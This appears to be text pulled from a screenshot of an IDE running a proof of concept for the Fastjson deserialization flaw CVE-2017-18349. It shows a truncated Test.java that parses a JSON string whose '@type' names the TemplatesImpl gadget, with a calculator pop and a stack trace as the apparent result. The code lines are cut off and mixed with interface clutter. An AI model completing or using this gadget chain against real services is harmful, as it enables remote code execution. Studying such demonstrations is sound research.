 CV CVE-2017-18349 Version control Test
Project
pom.xml (CVE-2017-18349) Test.java Encoder.java Payload.java
.idea
src
Encoder
Payload
Test
target
classes
Encoder
Payload
Test
generated-sources
.gitignore
CVE-2017-18349.iml
POC.txt
1 import com.alibaba.fastjson.JSON;
2 import com.alibaba.fastjson.parser.Feature;
3 import com.alibaba.fastjson.parser.ParserConfig;
4
5 public class Test {
6 public static void main(String[] args) {
7 ParserConfig config = new ParserConfig();
8 String text = "{\"@type\":\"com.sun.org.apache.xalan.interna s\"
9 JSON.parseObject(text,Object.class,config, Feature.SupportNo
10 }
11 }
12
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Run Test
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.ja
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:48
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputProperties(TemplatesImpl.ja
... 17 more
Process finished with exit code 1
CVE-2017-18349 > src > Test > main 12:1 CRLF UTF-8 4 spaces